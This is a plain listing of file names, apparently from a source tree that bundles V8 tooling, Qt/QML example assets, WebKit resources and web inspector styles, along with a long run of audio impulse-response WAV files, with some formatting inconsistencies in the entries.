usage.txt

wizard.txt

README.txt

revisions.html

run.html

index.html

style.css

v8-logo.png

README.txt

android-build.sh

android-ll-prof.sh

android-sync.sh

bash-completion.sh

check-static-initializers.sh

common-includes.sh

fuzz-harness.sh

merge-to-branch.sh

push-to-trunk.sh

README.txt

windows-tick-processor.bat

dependency\_links.txt

entry\_points.txt

requires.txt

SOURCES.txt

top\_level.txt

gyp.bat

samples.bat

run-unit-tests.sh

face-smile.png

moon.png

rabbit\_brown.png

rabbit\_bw.png

star.png

sun.png

tree\_s.png

qml-i18n-example.png

qml-plugins-example.png

center.png

clock.png

hour.png

minute.png

data.xml

qml-xmlhttprequest-example.png

face-smile.png

moon.png

shadow.png

star.png

sun.png

qt-logo.png

qt-logo.png

squircle.png

background.png

needle.png

needle\_shadow.png

overlay.png

quit.png

5\_heart.png

9\_club.png

back.png

cloud\_1.png

cloud\_2.png

moon.png

background.png

niagara\_falls.jpg

clear.png

lineedit-bg-focus.png

lineedit-bg.png

background.png

background.svg

knob.png

knob.svg

spinner-bg.png

spinner-select.png

paper-edge-left.png

paper-edge-right.png

paper-grip.png

arrow.png

background.png

center.png

clock-night.png

clock.png

hour.png

minute.png

quit.png

second.png

bomb-action.wav

catch-action.wav

catch.wav

currency.wav

factory-action.wav

melee-action.wav

projectile-action.wav

shooter-action.wav

background.png

bomb-action.png

bomb-idle.png

bomb.png

button-help.png

button-play.png

catch-action.png

catch.png

cloud.png

currency.png

dialog-bomb.png

dialog-factory.png

dialog-melee.png

dialog-pointer.png

dialog-shooter.png

dialog.png

factory-action.png

factory-idle.png

factory.png

grid.png

help.png

lifes.png

logo-bubble.png

logo-fish.png

logo.png

melee-action.png

melee-idle.png

melee.png

mob-idle.png

mob.png

points.png

projectile-action.png

projectile.png

scores.png

shooter-action.png

shooter-idle.png

shooter.png

sunlight.png

text-1.png

text-2.png

text-3.png

text-blank.png

text-gameover.png

text-go.png

wave.png

folder.png

icon.png

Asia.jpg

btn\_close.png

Business.jpg

busy.png

Entertainment.jpg

Europe.jpg

Health.jpg

Politics.jpg

Science.jpg

scrollbar.png

Sports.jpg

Technology.jpg

TopStories.jpg

USNational.jpg

World.jpg

background-puzzle.png

background.png

bar.png

blue-puzzle.png

blue.png

bubble-highscore.png

bubble-puzzle.png

but-game-1.png

but-game-2.png

but-game-3.png

but-game-4.png

but-game-new.png

but-menu.png

but-puzzle-next.png

but-quit.png

green-puzzle.png

green.png

icon-fail.png

icon-ok.png

icon-time.png

logo-a.png

logo-e.png

logo-g.png

logo-m.png

logo-s.png

logo.png

particle-brick.png

particle-paint.png

particle-smoke.png

red-puzzle.png

red.png

text-highscore-new.png

text-highscore.png

text-no-winner.png

text-p1-go.png

text-p1-won.png

text-p1.png

text-p2-go.png

text-p2-won.png

text-p2.png

yellow-puzzle.png

yellow.png

icon-left-arrow.png

wheel-touch.png

wheel.png

anonymous.png

bird-anim-sprites.png

icon-clear.png

icon-loading.png

icon-refresh.png

icon-search.png

arrow.png

BearSheet.png

bw.png

colors.png

qt-logo.png

shadow.png

speaker.png

arrow.png

qt-logo.png

qml-abstractitemmodel-example.png

qml-objectlistmodel-example.png

qml-stringlistmodel-example.png

declarative-textballoons\_example.png

backgroundLeaves.jpg

bear\_tiles.png

candle.png

colortable.png

finalfrontier.png

flower.png

matchmask.png

meteor.png

meteors.png

meteor\_explo.png

nullRock.png

particle2.png

particle3.png

particleA.png

portal\_bg.png

realLeaf1.png

realLeaf2.png

realLeaf3.png

realLeaf4.png

rocket.png

rocket2.png

sizeInOut.png

snowflake.png

sparkleSize.png

starfish\_0.png

starfish\_1.png

starfish\_2.png

starfish\_3.png

starfish\_4.png

starfish\_mask.png

\_explo.png

bubble.png

qtquickwidgets-example.png

face-smile.png

face-smile.png

qt-logo.png

qml-shadereffects-example.png

back.png

checkmark.png

next.png

qt-logo.png

slider\_handle.png

tab.png

qml-text-example.png

face-sad.png

face-smile-big.png

face-smile.png

heart200.png

qtlogo.png

starfish\_2.png

endHandle.png

startHandle.png

cork.jpg

note-yellow.png

tack.png

Bear0.png

Bear1.png

Bear2.png

Bear3.png

BearB.png

blur-circle.png

blur-circle3.png

heart-blur.png

title.png

qt-logo.jpg

arrow.png

qml-texteditor5\_editmenu.png

qml-texteditor5\_filemenu.png

qml-texteditor5\_newfile.png

score\_data.xml

score\_style.xsl

background.jpg

blueStar.png

blueStone.png

greenStar.png

greenStone.png

redStar.png

redStone.png

star.png

yellowStone.png

AddressBook\_48.png

AudioPlayer\_48.png

Camera\_48.png

DateBook\_48.png

EMail\_48.png

TodoList\_48.png

VideoPlayer\_48.png

arrow-down.png

arrow-up.png

fruit-salad.jpg

hamburger.jpg

lemonade.jpg

list-delete.png

minus-sign.png

moreDown.png

moreUp.png

pancakes.jpg

plus-sign.png

vegetable-soup.jpg

background.png

center.png

clock-night.png

clock.png

hour.png

minute.png

background.jpg

face-smile.png

home-page.png

home-page.svg

shadow.png

yast-joystick.png

yast-wol.png

quit.png

second.png

AddressBook\_48.png

AudioPlayer\_48.png

Camera\_48.png

DateBook\_48.png

EMail\_48.png

TodoList\_48.png

VideoPlayer\_48.png

icon.svg

icon64.png

xmlrole.xml

star.png

camera\_auto\_mode.png

camera\_camera\_setting.png

camera\_flash\_auto.png

camera\_flash\_fill.png

camera\_flash\_off.png

camera\_flash\_redeye.png

camera\_white\_balance\_cloudy.png

camera\_white\_balance\_flourescent.png

camera\_white\_balance\_incandescent.png

camera\_white\_balance\_sunny.png

toolbutton.png

record.png

settings.png

README.txt

TODO.txt

camera-example.png

video-videographicsitem.png

video-videowidget.png

test.html

Pause.tiff

Play.tiff

SliderTrackCenter.tiff

SliderTrackLeft.tiff

SliderTrackRight.tiff

test.html

Thumb.tiff

test.html

test.html

CMakeLists.txt

CMakeLists.txt

minidom.html

CMakeLists.txt

differences.txt

optable.xml

build-generated-files.sh

build-LLIntAssembly.sh

build-LLIntDesiredOffsets.sh

make-generated-sources.sh

CMakeLists.txt

expected.html

importList.html

menufoot.html

menuhead.html

README-jsDriver.html

ANGLE.txt

generate\_parser.sh

generate\_parser.sh

Blit.ps

generate\_shaders.bat

CMakeLists.txt

gtest\_output\_test\_golden\_lin.txt

gtest\_output\_test\_golden\_win.txt

runtests.sh

runtests.sh

benchmark.html

doc.css

impl.html

index.html

log\_format.txt

table\_format.txt

qunit.css

headless.html

index.html

logs.html

IDLAttributes.txt

CMakeLists.txt

fullscreen.css

fullscreenQuickTime.css

html.css

mathml.css

mediaControls.css

mediaControlsBlackBerry.css

mediaControlsBlackBerryFullscreen.css

mediaControlsEfl.css

mediaControlsEflFullscreen.css

mediaControlsGtk.css

mediaControlsQt.css

mediaControlsQtFullscreen.css

mediaControlsQuickTime.css

mobileThemeQt.css

plugIns.css

quirks.css

svg.css

themeBlackBerry.css

themeQtNoListboxes.css

themeWin.css

themeWinQuirks.css

view-source.css

acedevtools.css

LICENSE.txt

auditsPanel.css

breadcrumbList.css

breakpointsList.css

canvasProfiler.css

cmdevtools.css

codemirror.css

cssNamedFlows.css

dataGrid.css

dialog.css

elementsPanel.css

filteredItemSelectionDialog.css

flameChart.css

heapProfiler.css

helpScreen.css

addIcon.png

applicationCache.png

back.png

breakpointBorder.png

breakpointConditionalBorder.png

breakpointConditionalCounterBorder.png breakpointCounterBorder.png checker.png closeButtons.png cookie.png database.png databaseTable.png debuggerContinue.png debuggerPause.png debuggerStepInto.png debuggerStepOut.png debuggerStepOver.png deleteIcon.png disclosureTriangleSmallDown.png disclosureTriangleSmallDownBlack.png disclosureTriangleSmallDownWhite.png disclosureTriangleSmallRight.png disclosureTriangleSmallRightBlack.png disclosureTriangleSmallRightDown.png disclosureTriangleSmallRightDownBlack.png disclosureTriangleSmallRightDownWhite.png disclosureTriangleSmallRightWhite.png domain.png errorIcon.png errorMediumIcon.png
errorRedDot.png

fileSystem.png

forward.png

frame.png

glossyHeader.png

glossyHeaderPressed.png

glossyHeaderSelected.png

glossyHeaderSelectedPressed.png

goArrow.png

graphLabelCalloutLeft.png

graphLabelCalloutRight.png

indexedDB.png

indexedDBIndex.png

indexedDBObjectStore.png

localStorage.png

namedFlowOverflow.png

navigatorShowHideButton.png

paneAddButtons.png

paneBottomGrow.png

paneBottomGrowActive.png

paneElementStateButtons.png

paneFilterButtons.png

paneGrowHandleLine.png

paneRefreshButtons.png

paneSettingsButtons.png

popoverArrows.png

popoverBackground.png

profileGroupIcon.png

profileIcon.png

profileSmallIcon.png

profilesSilhouette.png

programCounterBorder.png

radioDot.png

regionEmpty.png

regionFit.png

regionOverset.png

resourceCSSIcon.png

resourceDocumentIcon.png

resourceDocumentIconSmall.png

resourceJSIcon.png

resourcePlainIcon.png

resourcePlainIconSmall.png

resourcesSizeGraphIcon.png

resourcesTimeGraphIcon.png

scriptsSilhouette.png

searchNext.png

searchPrev.png

searchSmallBlue.png

searchSmallBrightBlue.png

searchSmallGray.png

searchSmallWhite.png segment.png segmentEnd.png segmentHover.png segmentHoverEnd.png segmentSelected.png segmentSelectedEnd.png sessionStorage.png spinner.gif spinnerActive.gif spinnerActiveSelected.gif spinnerInactive.gif spinnerInactiveSelected.gif splitviewDimple.png splitviewDividerBackground.png statusbarButtonGlyphs.png statusbarButtonGlyphs2x.png statusbarResizerHorizontal.png statusbarResizerVertical.png successGreenDot.png thumbActiveHoriz.png thumbActiveVert.png thumbHoriz.png thumbHoverHoriz.png thumbHoverVert.png

thumbVert.png

tickMark.png

timelineHollowPillBlue.png

timelineHollowPillGray.png

timelineHollowPillGreen.png

timelineHollowPillOrange.png

timelineHollowPillPurple.png

timelineHollowPillRed.png

timelineHollowPillYellow.png

timelinePillBlue.png

timelinePillGray.png

timelinePillGreen.png

timelinePillOrange.png

timelinePillPurple.png

timelinePillRed.png

timelinePillYellow.png

toolbarIcons.png

toolbarIconsSmall.png

toolbarItemSelected.png

trackHoriz.png

trackVert.png

treeDownTriangleBlack.png

treeDownTriangleWhite.png

treeRightTriangleBlack.png

treeRightTriangleWhite.png

treeUpTriangleBlack.png

treeUpTriangleWhite.png

userInputIcon.png

userInputPreviousIcon.png

userInputResultIcon.png

warningIcon.png

warningMediumIcon.png

warningOrangeDot.png

warningsErrors.png

indexedDBViews.css

inspector.css

inspector.html

inspectorCommon.css

inspectorSyntaxHighlight.css

navigatorView.css

networkLogView.css

networkPanel.css

panelEnablerView.css

popover.css

profilesPanel.css

resourcesPanel.css

resourceView.css

revisionHistory.css

scriptsPanel.css

sidebarPane.css

spectrum.css

splitView.css

tabbedPane.css

test-runner.html

textEditor.css

textPrompt.css

timelinePanel.css

InspectorOverlayPage.html

make-generated-sources.sh

move-js-headers.sh

Composite.wav

IRC\_Composite\_C\_R0195\_T000\_P000.wav

IRC\_Composite\_C\_R0195\_T000\_P015.wav

IRC\_Composite\_C\_R0195\_T000\_P030.wav

IRC\_Composite\_C\_R0195\_T000\_P045.wav

IRC\_Composite\_C\_R0195\_T000\_P060.wav

IRC\_Composite\_C\_R0195\_T000\_P075.wav

IRC\_Composite\_C\_R0195\_T000\_P090.wav

IRC\_Composite\_C\_R0195\_T000\_P315.wav

IRC\_Composite\_C\_R0195\_T000\_P330.wav

IRC\_Composite\_C\_R0195\_T000\_P345.wav

IRC\_Composite\_C\_R0195\_T015\_P000.wav

IRC Composite C R0195 T015 P015.wav

IRC\_Composite\_C\_R0195\_T015\_P030.wav

IRC\_Composite\_C\_R0195\_T015\_P045.wav

IRC\_Composite\_C\_R0195\_T015\_P060.wav

IRC\_Composite\_C\_R0195\_T015\_P075.wav

- IRC\_Composite\_C\_R0195\_T015\_P090.wav
- IRC\_Composite\_C\_R0195\_T015\_P315.wav
- IRC\_Composite\_C\_R0195\_T015\_P330.wav
- IRC\_Composite\_C\_R0195\_T015\_P345.wav
- IRC Composite C\_R0195\_T030\_P000.wav
- IRC\_Composite\_C\_R0195\_T030\_P015.wav
- IRC Composite C\_R0195\_T030\_P030.wav
- IRC Composite C\_R0195\_T030\_P045.wav
- IRC\_Composite\_C\_R0195\_T030\_P060.wav
- IRC\_Composite\_C\_R0195\_T030\_P075.wav
- IRC\_Composite\_C\_R0195\_T030\_P090.wav
- IRC\_Composite\_C\_R0195\_T030\_P315.wav
- IRC\_Composite\_C\_R0195\_T030\_P330.wav
- IRC\_Composite\_C\_R0195\_T030\_P345.wav
- IRC\_Composite\_C\_R0195\_T045\_P000.wav
- IRC\_Composite\_C\_R0195\_T045\_P015.wav
- IRC\_Composite\_C\_R0195\_T045\_P030.wav
- IRC Composite C R0195 T045 P045.wav
- IRC\_Composite\_C\_R0195\_T045\_P060.wav
- IRC Composite C R0195 T045 P075.wav
- IRC Composite C\_R0195\_T045\_P090.wav
- IRC\_Composite\_C\_R0195\_T045\_P315.wav
- IRC\_Composite\_C\_R0195\_T045\_P330.wav

IRC\_Composite\_C\_R0195\_T045\_P345.wav IRC\_Composite\_C\_R0195\_T060\_P000.wav IRC\_Composite\_C\_R0195\_T060\_P015.wav IRC\_Composite\_C\_R0195\_T060\_P030.wav IRC\_Composite\_C\_R0195\_T060\_P045.wav IRC\_Composite\_C\_R0195\_T060\_P060.wav IRC Composite C\_R0195\_T060\_P075.wav IRC\_Composite\_C\_R0195\_T060\_P090.wav IRC Composite C\_R0195\_T060\_P315.wav IRC\_Composite\_C\_R0195\_T060\_P330.wav IRC\_Composite\_C\_R0195\_T060\_P345.wav IRC\_Composite\_C\_R0195\_T075\_P000.wav IRC\_Composite\_C\_R0195\_T075\_P015.wav IRC\_Composite\_C\_R0195\_T075\_P030.wav IRC\_Composite\_C\_R0195\_T075\_P045.wav IRC\_Composite\_C\_R0195\_T075\_P060.wav IRC\_Composite\_C\_R0195\_T075\_P075.wav IRC\_Composite\_C\_R0195\_T075\_P090.wav IRC\_Composite\_C\_R0195\_T075\_P315.wav IRC\_Composite\_C\_R0195\_T075\_P330.wav IRC\_Composite\_C\_R0195\_T075\_P345.wav IRC Composite C R0195 T090 P000.wav IRC Composite C\_R0195\_T090\_P015.wav IRC\_Composite\_C\_R0195\_T090\_P030.wav

IRC\_Composite\_C\_R0195\_T090\_P045.wav

IRC\_Composite\_C\_R0195\_T090\_P060.wav

IRC\_Composite\_C\_R0195\_T090\_P075.wav

- IRC\_Composite\_C\_R0195\_T090\_P090.wav
- IRC\_Composite\_C\_R0195\_T090\_P315.wav
- IRC\_Composite\_C\_R0195\_T090\_P330.wav
- IRC\_Composite\_C\_R0195\_T090\_P345.wav
- IRC Composite C\_R0195\_T105\_P000.wav
- IRC\_Composite\_C\_R0195\_T105\_P015.wav
- IRC Composite C\_R0195\_T105\_P030.wav
- IRC Composite C R0195 T105 P045.wav
- IRC\_Composite\_C\_R0195\_T105\_P060.wav
- IRC\_Composite\_C\_R0195\_T105\_P075.wav
- IRC\_Composite\_C\_R0195\_T105\_P090.wav
- IRC\_Composite\_C\_R0195\_T105\_P315.wav
- IRC\_Composite\_C\_R0195\_T105\_P330.wav
- IRC\_Composite\_C\_R0195\_T105\_P345.wav
- IRC\_Composite\_C\_R0195\_T120\_P000.wav
- IRC\_Composite\_C\_R0195\_T120\_P015.wav
- IRC\_Composite\_C\_R0195\_T120\_P030.wav
- IRC\_Composite\_C\_R0195\_T120\_P045.wav
- IRC\_Composite\_C\_R0195\_T120\_P060.wav
- IRC Composite C R0195 T120 P075.wav
- IRC Composite C\_R0195\_T120\_P090.wav
- IRC\_Composite\_C\_R0195\_T120\_P315.wav
- IRC\_Composite\_C\_R0195\_T120\_P330.wav

IRC\_Composite\_C\_R0195\_T120\_P345.wav

IRC\_Composite\_C\_R0195\_T135\_P000.wav

- IRC\_Composite\_C\_R0195\_T135\_P015.wav
- IRC\_Composite\_C\_R0195\_T135\_P030.wav
- IRC\_Composite\_C\_R0195\_T135\_P045.wav
- IRC\_Composite\_C\_R0195\_T135\_P060.wav
- IRC Composite C R0195 T135 P075.wav
- IRC\_Composite\_C\_R0195\_T135\_P090.wav
- IRC Composite C R0195 T135 P315.wav
- IRC\_Composite\_C\_R0195\_T135\_P330.wav
- IRC\_Composite\_C\_R0195\_T135\_P345.wav
- IRC\_Composite\_C\_R0195\_T150\_P000.wav
- IRC\_Composite\_C\_R0195\_T150\_P015.wav
- IRC\_Composite\_C\_R0195\_T150\_P030.wav
- IRC\_Composite\_C\_R0195\_T150\_P045.wav
- IRC\_Composite\_C\_R0195\_T150\_P060.wav
- IRC\_Composite\_C\_R0195\_T150\_P075.wav
- IRC\_Composite\_C\_R0195\_T150\_P090.wav
- IRC\_Composite\_C\_R0195\_T150\_P315.wav
- IRC\_Composite\_C\_R0195\_T150\_P330.wav
- IRC\_Composite\_C\_R0195\_T150\_P345.wav
- IRC Composite C R0195 T165 P000.wav
- IRC Composite C R0195 T165 P015.wav
- IRC\_Composite\_C\_R0195\_T165\_P030.wav
- IRC\_Composite\_C\_R0195\_T165\_P045.wav
- IRC\_Composite\_C\_R0195\_T165\_P060.wav
- IRC\_Composite\_C\_R0195\_T165\_P075.wav
- IRC\_Composite\_C\_R0195\_T165\_P090.wav
- IRC\_Composite\_C\_R0195\_T165\_P315.wav
- IRC\_Composite\_C\_R0195\_T165\_P330.wav
- IRC\_Composite\_C\_R0195\_T165\_P345.wav
- IRC Composite C\_R0195\_T180\_P000.wav
- IRC\_Composite\_C\_R0195\_T180\_P015.wav
- IRC Composite C\_R0195\_T180\_P030.wav
- IRC Composite C R0195 T180 P045.wav
- IRC\_Composite\_C\_R0195\_T180\_P060.wav
- IRC\_Composite\_C\_R0195\_T180\_P075.wav
- IRC\_Composite\_C\_R0195\_T180\_P090.wav
- IRC\_Composite\_C\_R0195\_T180\_P315.wav
- IRC\_Composite\_C\_R0195\_T180\_P330.wav
- IRC\_Composite\_C\_R0195\_T180\_P345.wav
- IRC\_Composite\_C\_R0195\_T195\_P000.wav
- IRC\_Composite\_C\_R0195\_T195\_P015.wav
- IRC\_Composite\_C\_R0195\_T195\_P030.wav
- IRC\_Composite\_C\_R0195\_T195\_P045.wav
- IRC\_Composite\_C\_R0195\_T195\_P060.wav
- IRC Composite C R0195 T195 P075.wav
- IRC Composite C\_R0195\_T195\_P090.wav
- IRC\_Composite\_C\_R0195\_T195\_P315.wav
- IRC\_Composite\_C\_R0195\_T195\_P330.wav
- IRC\_Composite\_C\_R0195\_T195\_P345.wav
- IRC\_Composite\_C\_R0195\_T210\_P000.wav
- IRC\_Composite\_C\_R0195\_T210\_P015.wav
- IRC\_Composite\_C\_R0195\_T210\_P030.wav
- IRC\_Composite\_C\_R0195\_T210\_P045.wav
- IRC\_Composite\_C\_R0195\_T210\_P060.wav
- IRC Composite C\_R0195\_T210\_P075.wav
- IRC\_Composite\_C\_R0195\_T210\_P090.wav
- IRC Composite C\_R0195\_T210\_P315.wav
- IRC Composite C\_R0195\_T210\_P330.wav
- IRC\_Composite\_C\_R0195\_T210\_P345.wav
- IRC\_Composite\_C\_R0195\_T225\_P000.wav
- IRC\_Composite\_C\_R0195\_T225\_P015.wav
- IRC\_Composite\_C\_R0195\_T225\_P030.wav
- IRC\_Composite\_C\_R0195\_T225\_P045.wav
- IRC\_Composite\_C\_R0195\_T225\_P060.wav
- IRC\_Composite\_C\_R0195\_T225\_P075.wav
- IRC\_Composite\_C\_R0195\_T225\_P090.wav
- IRC\_Composite\_C\_R0195\_T225\_P315.wav
- IRC\_Composite\_C\_R0195\_T225\_P330.wav
- IRC\_Composite\_C\_R0195\_T225\_P345.wav
- IRC\_Composite\_C\_R0195\_T240\_P000.wav
- IRC Composite C\_R0195\_T240\_P015.wav
- IRC\_Composite\_C\_R0195\_T240\_P030.wav
- IRC\_Composite\_C\_R0195\_T240\_P045.wav
- IRC\_Composite\_C\_R0195\_T240\_P060.wav
- IRC\_Composite\_C\_R0195\_T240\_P075.wav
- IRC\_Composite\_C\_R0195\_T240\_P090.wav
- IRC\_Composite\_C\_R0195\_T240\_P315.wav
- IRC\_Composite\_C\_R0195\_T240\_P330.wav
- IRC\_Composite\_C\_R0195\_T240\_P345.wav
- IRC Composite C\_R0195\_T255\_P000.wav
- IRC\_Composite\_C\_R0195\_T255\_P015.wav
- IRC Composite C\_R0195\_T255\_P030.wav
- IRC Composite C R0195 T255 P045.wav
- IRC\_Composite\_C\_R0195\_T255\_P060.wav
- IRC\_Composite\_C\_R0195\_T255\_P075.wav
- IRC\_Composite\_C\_R0195\_T255\_P090.wav
- IRC\_Composite\_C\_R0195\_T255\_P315.wav
- IRC\_Composite\_C\_R0195\_T255\_P330.wav
- IRC\_Composite\_C\_R0195\_T255\_P345.wav
- IRC\_Composite\_C\_R0195\_T270\_P000.wav
- IRC\_Composite\_C\_R0195\_T270\_P015.wav
- IRC\_Composite\_C\_R0195\_T270\_P030.wav
- IRC\_Composite\_C\_R0195\_T270\_P045.wav
- IRC\_Composite\_C\_R0195\_T270\_P060.wav
- IRC\_Composite\_C\_R0195\_T270\_P075.wav
- IRC Composite C\_R0195\_T270\_P090.wav
- IRC\_Composite\_C\_R0195\_T270\_P315.wav
- IRC\_Composite\_C\_R0195\_T270\_P330.wav

IRC\_Composite\_C\_R0195\_T270\_P345.wav

IRC\_Composite\_C\_R0195\_T285\_P000.wav

- IRC\_Composite\_C\_R0195\_T285\_P015.wav
- IRC\_Composite\_C\_R0195\_T285\_P030.wav
- IRC\_Composite\_C\_R0195\_T285\_P045.wav
- IRC\_Composite\_C\_R0195\_T285\_P060.wav
- IRC Composite C\_R0195\_T285\_P075.wav
- IRC\_Composite\_C\_R0195\_T285\_P090.wav
- IRC Composite C R0195 T285 P315.wav
- IRC\_Composite\_C\_R0195\_T285\_P330.wav
- IRC\_Composite\_C\_R0195\_T285\_P345.wav
- IRC\_Composite\_C\_R0195\_T300\_P000.wav
- IRC\_Composite\_C\_R0195\_T300\_P015.wav
- IRC\_Composite\_C\_R0195\_T300\_P030.wav
- IRC\_Composite\_C\_R0195\_T300\_P045.wav
- IRC\_Composite\_C\_R0195\_T300\_P060.wav
- IRC\_Composite\_C\_R0195\_T300\_P075.wav
- IRC\_Composite\_C\_R0195\_T300\_P090.wav
- IRC\_Composite\_C\_R0195\_T300\_P315.wav
- IRC\_Composite\_C\_R0195\_T300\_P330.wav
- IRC\_Composite\_C\_R0195\_T300\_P345.wav
- IRC\_Composite\_C\_R0195\_T315\_P000.wav
- IRC Composite C R0195 T315 P015.wav
- IRC\_Composite\_C\_R0195\_T315\_P030.wav
- IRC\_Composite\_C\_R0195\_T315\_P045.wav
- IRC\_Composite\_C\_R0195\_T315\_P060.wav
- IRC\_Composite\_C\_R0195\_T315\_P075.wav
- IRC\_Composite\_C\_R0195\_T315\_P090.wav
- IRC\_Composite\_C\_R0195\_T315\_P315.wav
- IRC\_Composite\_C\_R0195\_T315\_P330.wav
- IRC\_Composite\_C\_R0195\_T315\_P345.wav
- IRC\_Composite\_C\_R0195\_T330\_P000.wav
- IRC\_Composite\_C\_R0195\_T330\_P015.wav
- IRC\_Composite\_C\_R0195\_T330\_P030.wav
- IRC Composite C\_R0195\_T330\_P045.wav
- IRC\_Composite\_C\_R0195\_T330\_P060.wav
- IRC\_Composite\_C\_R0195\_T330\_P075.wav
- IRC\_Composite\_C\_R0195\_T330\_P090.wav
- IRC\_Composite\_C\_R0195\_T330\_P315.wav
- IRC\_Composite\_C\_R0195\_T330\_P330.wav
- IRC\_Composite\_C\_R0195\_T330\_P345.wav
- IRC\_Composite\_C\_R0195\_T345\_P000.wav
- IRC\_Composite\_C\_R0195\_T345\_P015.wav
- IRC\_Composite\_C\_R0195\_T345\_P030.wav
- IRC\_Composite\_C\_R0195\_T345\_P045.wav
- IRC\_Composite\_C\_R0195\_T345\_P060.wav
- IRC Composite C R0195 T345 P075.wav
- IRC Composite C\_R0195\_T345\_P090.wav
- IRC\_Composite\_C\_R0195\_T345\_P315.wav
- IRC\_Composite\_C\_R0195\_T345\_P330.wav

IRC\_Composite\_C\_R0195\_T345\_P345.wav

CMakeLists.txt

img\_button\_focus.png

img\_button\_hover.png

img\_button\_normal.png

img\_button\_press.png

img\_check\_bg\_disabled.png

img\_check\_bg\_enabled.png

img\_check\_off.png

img\_check\_off\_focus.png

img\_check\_off\_hover.png

img\_check\_on.png

img\_check\_on\_focus.png

img\_check\_on\_hover.png

combo\_focus.png

combo\_focus\_button.png

combo\_hover.png

combo\_hover\_button.png

combo\_normal.png

combo\_normal\_button.png

combo\_press.png

combo\_press\_button.png

icon.png

img\_focused.png

img\_hovered.png

img\_normal.png

file\_focus.png

file\_hover.png

file\_normal.png

file\_press.png

enterfullscreenbutton.png

exitfullscreenbutton.png

mutebutton.png

unmutebutton.png

pausebutton.png

playbutton.png

seekbackwardbutton.png

seekforwardbutton.png

closedcaption.png

closedcaption\_disabled.png

bt\_base.png

shelf\_inset.png

img\_radio\_bg\_disabled.png

img\_radio\_bg\_enabled.png

img\_radio\_off.png

img\_radio\_off\_focus.png

img\_radio\_off\_hover.png

img\_radio\_on.png

img\_radio\_on\_focus.png

img\_radio\_on\_hover.png

scrollbar\_h.png scrollbar\_knob\_h.png scrollbar\_knob\_v.png scrollbar\_v.png cancel\_normal\_button.png cancel\_normal\_button2.png decoration\_normal\_button.png field\_focused.png field\_hovered.png field\_normal.png slider\_fill\_h.png slider\_fill\_v.png slider\_h.png slider\_thumb\_h.png slider\_thumb\_press\_h.png slider\_thumb\_press\_v.png slider\_thumb\_v.png slider\_v.png sp\_bg.png sp\_down\_default.png sp\_down\_hover.png sp\_down\_pressed.png sp\_up\_default.png

sp\_up\_hover.png

sp\_up\_pressed.png

character-sets.txt

mac-encodings.txt

aliasCursor.png

colorControlBlackBerry.css

popupControlBlackBerry.css

selectControlBlackBerry.css

timeControlBlackBerry.css

cellCursor.png

contextMenuCursor.png

copyCursor.png

deleteButton.png

deleteButton.tiff

deleteButton@2x.png

deleteButtonPressed.png

deleteButtonPressed.tiff

deleteButtonPressed@2x.png

eastResizeCursor.png

eastWestResizeCursor.png

helpCursor.png

IDNScriptWhiteList.txt

inputSpeech.png

inputSpeech.tiff

linkCursor.png

missingImage.png

missingImage.tiff

missingImage@2x.png

moveCursor.png

noDropCursor.png

noneCursor.png

northEastResizeCursor.png

northEastSouthWestResizeCursor.png

northResizeCursor.png

northSouthResizeCursor.png

northWestResizeCursor.png

northWestSouthEastResizeCursor.png

nullPlugin.png

nullPlugin@2x.png

panIcon.png

progressCursor.png

southEastResizeCursor.png

southResizeCursor.png

southWestResizeCursor.png

textAreaResizeCorner.png

textAreaResizeCorner.tiff

textAreaResizeCorner@2x.png

urlIcon.png

verticalTextCursor.png

waitCursor.png

westResizeCursor.png

zoomInCursor.png

zoomOutCursor.png

build-generated-files.sh

migrate-scripts.sh

XMLViewer.css

## APPLE\_IMAGES\_LICENSE.rtf

copy-user-interface-resources.sh

codemirror-additions.css

codemirror.css

index.html

apple.css

ApplicationCacheFrameContentView.css

ApplicationCacheIcons.css

BoxModelDetailsSectionRow.css

Breakpoint.css

BreakpointIcons.css

BreakpointTreeElement.css

ButtonNavigationItem.css

ButtonToolbarItem.css

CallFrameIcons.css

ClusterContentView.css

CodeMirrorCompletionController.css

CodeMirrorDragToAlterNumberController.css

CodeMirrorOverrides.css

CodeMirrorTokenTrackingController.css

CompletionSuggestionsView.css

ConsolePrompt.css

ContentBrowser.css

ContentView.css

ContentViewContainer.css

ControlToolbarItem.css

CookieIcon.css

CookieStorageContentView.css

CSSColorPicker.css

CSSStyleDeclarationSection.css

CSSStyleDeclarationTextEditor.css

CSSStyleDetailsSidebarPanel.css

DashboardView.css

DatabaseContentView.css

DatabaseIcon.css

DatabaseTableContentView.css

DatabaseTableIcon.css

DataGrid.css

DebuggerSidebarPanel.css

DetailsSection.css

DetailsSidebarPanel.css

DividerNavigationItem.css

DOMStorageContentView.css

DOMStorageIcons.css

DOMTreeContentView.css

DOMTreeOutline.css

Editing.css

EventListenerSectionGroup.css

codemirror.css

FilterBar.css

FindBanner.css

FlexibleSpaceNavigationItem.css

FolderIcon.css

FontResourceContentView.css

HierarchicalPathComponent.css

ImageResourceContentView.css

ApplicationCache.png

ApplicationCache@2x.png

ApplicationCacheManifest.png

ApplicationCacheManifest@2x.png

BackArrow.pdf

BottomUpTree.pdf

Breakpoint.png

Breakpoint@2x.png

BreakpointButton.pdf

BreakpointInactive.png

BreakpointInactive@2x.png

BreakpointInactiveButton.pdf

Breakpoints.pdf

ClippingCSS.png

ClippingCSS@2x.png

ClippingGeneric.png

ClippingGeneric@2x.png

ClippingJS.png

ClippingJS@2x.png

Close.pdf

Colors.png

Colors@2x.png

Cookie.png

Cookie@2x.png

Crosshair.pdf

Database.png

Database@2x.png

DatabaseTable.png

DatabaseTable@2x.png

DisclosureTriangleSmallClosed.pdf

DisclosureTriangleSmallOpen.pdf

DisclosureTriangleTinyClosed.pdf

DisclosureTriangleTinyOpen.pdf

DockBottom.pdf

DockRight.pdf

DocumentCSS.png

DocumentCSS@2x.png

DocumentFont.png

DocumentFont@2x.png

DocumentGeneric.png

DocumentGeneric@2x.png

DocumentImage.png

DocumentImage@2x.png

DocumentJS.png

DocumentJS@2x.png

DocumentMarkup.png

DocumentMarkup@2x.png

DOMCharacterData.pdf

DOMComment.pdf

DOMDocument.pdf

DOMDocumentType.pdf

DOMElement.pdf

DOMNode.pdf

DOMTextNode.pdf

DOMTree.pdf

Error.pdf

Errors.svg

ErrorsEnabled.svg

ErrorSmall.pdf

EventListener.pdf

Exception.pdf

FilterFieldGlyph.pdf

FolderGeneric.png

FolderGeneric@2x.png

ForwardArrow.pdf

Function.pdf

